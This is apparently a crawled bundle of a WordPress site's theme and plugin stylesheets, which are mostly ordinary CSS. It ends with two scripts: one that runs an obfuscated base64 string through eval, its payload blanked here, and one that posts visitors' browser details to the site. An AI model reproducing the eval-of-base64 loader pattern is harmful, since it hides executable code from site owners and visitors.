ol.commentlist ul.children li .cmt_text{padding-bottom:5px;color:#333;width:90%;}
ol.commentlist ul.children li .cmt_text p{margin:3px;}
ol.commentlist ul.children li .cmt_text p img{border:none;padding:1px;}
ol.commentlist ul.children li .cmcount{margin-left:-40px;}
#success_1{color:#BBB;}
div#comments,div#trackback{padding:1px 0;}
p.form-allowed-tags code{background:none;border:none;color:#110000;margin:0;padding:0px;}
div#comments h2,div#trackback h2{border:none;font-size:116%;color:#333;padding:.5em 15px;}
div#trackback dl.log dt{font-weight:bold;margin:.8em 0 0;}
div#trackback dl.log dt span.date{margin-left:10px;color:#666;font-weight:normal;}
div#trackback dl.log dd{border-bottom:1px solid #eee;margin:0;padding:.8em 0 1em;}
div#trackback dl.log dd p{margin:0;}
#sidebar{padding-left:5px;}
#sidebar ul li{list-style:none;}
#sidebar li.widget-container{list-style:none;overflow:hidden;margin:20px 0 0;padding:10px 0 0;}
#sidebar span,.widgettitle{color:#333;font-size:104%;background:#eee;display:block;padding:10px;}
#sidebar li ul li,.widget ul li{line-height:18px;list-style:none;padding-left:20px;background:url(images/circle.png) no-repeat 0 -16px;margin:3px 0;}
/*#sidebar li ul li:hover,.widget ul li:hover{background:url(images/circle.png) no-repeat 0 0;}*/
#sidebar ul li ul{overflow:hidden;list-style:none;}
#calendar,#tabshow,#tag_cloud{overflow:hidden;margin:10px 0 20px;padding:0 5px;}
#links{overflow:hidden;margin:40px 0 30px;}
.linkcat ul li,.cat-item,#sidebar li ul.blogroll li,.widget_archive ul li{width:40%;_width:40%;float:left;line-height:18px;padding-left:20px;display:block;margin:3px 0;}
.widget_archive li,.widget_links li,.widget_categories li{width:47%;float:left;}
#footerbox{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;border-top:30px solid #9c0;border-bottom-right-radius:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-bottomright:6px;background:#666;color:#fff;padding:0 20px 10px;}
#footer p.support{font-size:9px;text-align:right;margin:10px 0;}
#footer p.support a{color:#fff;}
div#footer .return{position:absolute;right:20px;top:-23px;}
div#footer .return a{text-decoration:none;padding:5px;}
#wp-calendar{width:100%;border-color:#ddd;margin:0 0 5px;}
#wp-calendar th,#wp-calendar td{line-height:1.8;font-size:85%;text-align:center;padding:0;}
#wp-calendar th{line-height:2;font-weight:normal;}
#wp-calendar td{color:#888;width:14%;padding:0;}
#wp-calendar td a{display:block;font-weight:bold;text-decoration:none;color:#666;background-color:#eee;}
#wp-calendar td a:hover{color:#000;background-color:#0cf;}
dl{padding:0 0 0 1px;}
dt{font-weight:bold;}
dl dd{line-height:25px;}
div#content:after{height:0;visibility:hidden;content:".";display:block;clear:both;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.alignleft{float:left;margin:0;}
.alignright{float:right;margin:0;}
.wp-caption{
width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;background-color:#f3f3f3;padding:0 20px;
border:1px solid #ddd;text-align:center;}
.wp-caption img{border:0 none;margin:0;padding:0;}
.wp-caption-dd{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
h2 a,div#header p.siteName a,div.rss a:hover,div#trackback dl.log dt span.name{color:#000;}
table th,ol.commentlist li span.reply a:hover{background-color:#eee;}
ol li,div#respond{margin-left:10px;}
.catinfo a,.cmtinfo a{padding:3px 5px;}
.infobottom .tags,.count{color:#999;}
#entry .related ul,h2#commentsx{overflow:hidden;}
ol.commentlist li span.name a:hover,ol.commentlist li span.cmcount a:hover{color:#333;}

/* ===================================================================== */

div.post div.info span.cmtinfo {
padding: 3px 7px 3px 3px;
display:block;float:left;
background-color:#eee;
margin-left:2px;
}


div.post div.info span.catinfo a {
  color: #416F09;
}

div.post div.info span.catinfo a:hover {
  color: #243D05;
}

div.post ul, div.post ol {
  padding-left:20px;
  margin-top:20px;
}

div.post ul ul, div.post ol ol{
  margin-top:0px;
}


div.post ul li, div.post ol li {
  margin-bottom:10px;
}

div.post ul li ul li:first-child,
div.post ul li ol li:first-child,
div.post ol li ul li:first-child,
div.post ol li ol li:first-child {
  margin-top:0px;
}

div.post h2 {
  font-size:20px;
  padding: 15px 0px 10px 0px;
}

div.post div.indexentry, div.post div.entry {
  padding-right:20px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  float:none;
  margin:0px 20px 5px 0px;
}

div.post p.infobottom {
    background: none repeat scroll 0 0 #EFEFEF;
    border: 1px solid #CCCCCC;
    padding:5px;
    margin:5px 20px 5px 0px;
}

div#sidebar div.tagcloud {
  padding:10px;
}

#sidebar li.widget-container {
    margin: 0px;
}

#searchform div input#s {
    width: 220px;
}

hr {
  height:1px;
  border:none;
  color:silver;
  background-color:silver;
  margin:10px 0px;
}

#sidebar li ul li a, .widget ul li a {
  display:inline;
}
.widget_archive li, .widget_links li, .widget_categories li {
  width:auto;
  float:none;
}

table td, table th {
    padding:4px;
}

img.size-full,
img.size-medium,
img.size-thumbnail {
  border:1px solid silver;
  margin-top:5px;
  margin-bottom:5px;

}

ul.advanced-random-posts li {
    border-bottom: 1px dotted silver;
    padding-bottom:10px !important;
    margin-bottom:10px !important;
}

ul.advanced-random-posts li:first-child {
    margin-top:10px !important;
}

.wp-caption {
    padding: 0 2px;
}

.wp-caption p.wp-caption-text {
  font-style:italic;
  font-family: Verdana;
  margin:5px 0px 10px 0px;
  color: #666666;
}

div.singleinfo span.views {
background: none repeat scroll 0 0 #999999;
    color: white;
    float: left;
    margin-left: 2px;
    padding: 3px 7px 3px 3px;
}

div.singleinfo span.catinfo a {
  color:white;
}


.wp-caption {
    width: 997px;
}

li#linkcat-2.widget-container ul.xoxo li {
  width:100%;
  floqt:none;
}

#main .topicPath {
    margin-bottom:5px;
}

div.section div.post h1 {
  margin:15px 0;
}

div.searchbox {
    width: 250px;
    overflow:hidden;
}

#searchform div input#s {
width: 185px;
}

.ping-back-list .date {
  color:gray; font-size:10px;
}

.ping-back-list li {
    list-style: decimal inside none;
    margin-top:5px;
}

html body.single div#content.single div#main div#respond form#commentform p.comment-form-comment textarea#comment{
  width:470px;
  width:calc(100% - 40px);
}

div.cmt_text p code {
        display: block;
        margin: 1em 0 1em 15px;
        padding: 5px ;
}

html body.home div#content div.section div.post div.indexentry div.wp-caption {
  margin-top:10px;
}

#commentform .comment-form-url {
  display:none;
}

#commentform .comment-form-author label,
#commentform .comment-form-email label,
#commentform .comment-form-url label {
  display:inline-block;
  width: 50px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  width:610px;
  margin: 0px 0px 10px 0px;
}

#respond form {
    padding: 10px 0 10px 0px;
}

#respond label {
  margin-left:0px;
}


ol.commentlist li span.edit a {
    border: 1px dotted #CFCFCF;
    display: block;
    float: right;
    padding: 3px;
    text-decoration: none;
    top: 0;
    margin-right:5px;
}
ol.commentlist li span.edit a:hover {
  background-color:#eee;
}

div#sidebar select#cat.postform {
  margin:5px;
  padding:5px;
  border:1px solid silver;
  width:285px;
}

form#commentform.comment-form p.form-submit input#submit:hover,
form#commentform.comment-form p.form-submit input#submit {
  cursor:pointer;
  background-color: #00A300;
  color:white;
  border-radius:4px;
  border: 1px solid #444444;
}

form#commentform.comment-form p.form-submit input#submit:hover {
  background-color: #008F00;
}
.cmt_text {padding-top:5px; padding-bottom:10px;}
.cmt_text code {
    display:block;
    padding:10px;
    margin-top: 5px;
    margin-bottom: 5px;
}

div.post div.entry em {font-weight:normal;}

div.post div.entry iframe[src^="https://www.youtube.com"] {margin: 25px auto; box-shadow: 0px 0px 0px 10px #EFEFEF; display:block;}

/* -------------------------------------------------------------------- */

div#sidebar .astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}

div#sidebar .astbiz-last-login div.login-time span {
    background-color: #c0c0c0;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    text-align: center;
    width: 150px;
}
/* -------------------------------------------------------------------- */
/* -------------------------------------------------------------------- */
div#header,
div#content,
div#footer,
.wp-caption{
    width:85%;
    min-width:300px;
    max-width: 1200px;
    margin:0 auto;
}
div#content div#main {width: calc( 100% - 310px ); overflow:hidden;}
div#content div#sidebar {width: 300px; margin: 0px -10px 0px 10px;}

div#content div#main {font-size:1.15em;}
div#content div#sidebar {font-size:1.1em;}

div#content div#main .wp-caption,
div#content div#main .wp-caption[style] {
    max-width: 100% !important;
    overflow:hidden;
    padding:3px;
}

div#content div#main img,
div#content div#main img[style] {
    max-width: 95% !important;
    height:auto;
}

div#footerbox {
    width:100%;
    padding-left:20px;
    padding-right:20px;
    margin: 0 -20px;
}

.wp-caption {
    padding: 0 20px;
}

#globalNavi {margin-top:10px;}

#sidebar .widget-title {
    background-color:#000;
    color:#CCC;
    border-radius: 15px 15px 0px 0px;
}

#sidebar .widget_recent_comments ul#recentcomments li {
    padding-left: 0px;
    background: none;
    margin: 5px 0;
    border: 1px solid silver;
    background-color:white;
    padding:5px;
    border-radius: 0px 15px 0px 15px;
    overflow:hidden;
}

#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link {padding:5px;margin:-5px -5px 5px -5px;}
#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link a {color:black;}

div.entry span.addown {
    text-align:right;
    padding: 5px 20px 0 0;
}

@media only screen and (max-width:767px){
        div#content div#main {width: 100%; overflow:hidden;float:none; border-right: none;}
	div#content div#sidebar {display:none;}
	#globalNavi . {display:none;}

	.wp-pagenavi a, .wp-pagenavi span {padding: 6px 10px !important;}
        .wp-pagenavi > .pages, .wp-pagenavi > a, .wp-pagenavi > span {display:block;margin-bottom: 3px;}
        .wp-pagenavi > .first, .wp-pagenavi > .last {display:none;}
        .wp-pagenavi > .extend {display:none;}
        .wp-pagenavi > .page, .wp-pagenavi > span.current, .wp-pagenavi > .previouspostslink, .wp-pagenavi > .nextpostslink {display:inline-block;}

        div.entry span.addown {padding: 5px 5px; top: -30px; text-align:right;}
}

/* -------------------------------------------------------------------- */

.loading_wrapper {

    background-image:url('images/loading.png');
    background-repeat: no-repeat;
    background-position: center center;

}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4
body_size: 1522
content:
.astbiz-last-login .user-photo {
    text-align:center;
    padding: 10px 10px 0;
}

.astbiz-last-login .user-photo img {
    max-width:100%;
    max-height:250px;
    border: 1px solid #c0c0c0;
}

@-webkit-keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

@keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

.astbiz-last-login div.login-time {
    padding: 10px 10px 0;
}

.astbiz-last-login div.login-time span {
    background-color: silver;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    width: 150px;
    text-align:center;
}


.astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css
body_size: 271
content:
#top-link{
   cursor:pointer;
   display:none;
   position:fixed;
   left:0px;
   bottom:0px;
   padding-left:5px;
   padding-bottom:5px;
   z-index:1;
   background-image:url(trans.png);
   box-shadow: 0 2px 5px #AAAAAA;
}

#top-link a{
   display:block;
   color:#464646;
}

.veryhidden{
   position: absolute !important;
   left:-5555px !important;
}

#footer {
    background: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/cpjjs.js?_r=176864381284
body_size: 140
content:
eval(atob('[base64]'));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/sjs/?js=1.4.8
body_size: 457
content:
if (jQuery){$(document).ready(function(){function gso_e560c0eb(){var de=document.documentElement;var db=document.body;var hp=self.innerHeight || (de && de.clientHeight) || db.clientHeight;var wp=self.innerWidth || (de && de.clientWidth) || db.clientWidth;return {'token':'9831706435813640-45109725','url':document.URL,'screen':{'w':screen.width,'h':screen.height},'viewport':{'w':wp,'h':hp},'referrer':document.referrer,'user_agent':navigator.userAgent,'platform':navigator.platform};} $.ajax({type:'POST',url:'/sjs/',data:gso_e560c0eb()});});}